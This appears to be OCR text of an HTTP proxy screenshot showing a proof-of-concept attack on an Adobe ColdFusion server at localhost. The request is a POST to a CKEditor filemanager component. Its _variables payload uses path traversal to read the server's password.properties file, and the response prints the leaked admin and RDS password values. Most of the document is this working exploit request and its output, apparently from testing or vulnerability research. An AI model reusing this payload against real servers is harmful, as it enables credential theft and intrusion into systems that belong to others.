 Go
Cancel
<
>
Target: http://localhost:8500
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc?method=foo&_cfclient=true
HTTP/1.1
Host: localhost:8500
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 111
Content-Type: application/x-www-form-urlencoded
_variables={"_metadata":{"classname":"../../../../../../../../opt/coldfusion/cfusion/lib/password.propertie
s"}}
HTTP/1.1 404 Neither the method foo was found in component
/opt/coldfusion/cfusion/wwwroot/cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc nor was
there any default method with this name present in any of the implementing interface.
server-error: true
Content-Type: text/html;charset=UTF-8
Date: Wed, 16 Oct 2024 08:02:14 GMT
Connection: close
Content-Length: 10304
#Wed Oct 16 07:57:42 GMT 2024
password=5FEAF13FA9C6874A771E018E245421AB4A65728B960251AC684E2002A5D4292A
rdspassword=QVOI7vDSaHPhyJj8SQURro3g9ZGi61+iUz1LpFVnzEY\=
encrypted=true
<!-- "
---></TD></TD></TD></TH></TH></TH></TR></TR></TR></TABLE></TABLE></TABLE></A></A
BBREV></ACRONYM></ADDRESS></APPLET></AU></B></BANNER></BIG></BLINK></BLOC
KQUOTE></BQ></CAPTION></CENTER></CITE></CODE></COMMENT></DEL></DFN></DIR><
/DIV></DL></EM></FIG></FN></FONT></FORM></FRAME></FRAMESET></H1></H2></H3></
H4></H5></H6></HEAD></I></INS></KBD></LISTING></MAP></MARQUEE></MENU></MULTI
COL></NOBR></NOFRAMES></NOSCRIPT></NOTE></OL></P></PARAM></PERSON></PLAI
NTEXT></PRE></Q></S></SAMP></SCRIPT></SELECT></SMALL></STRIKE></STRONG></SU
B></SUP></TABLE></TD></TEXTAREA></TH></TITLE></TR></TT></U></UL></VAR></WBR></
XMP>
<font face="arial"></font>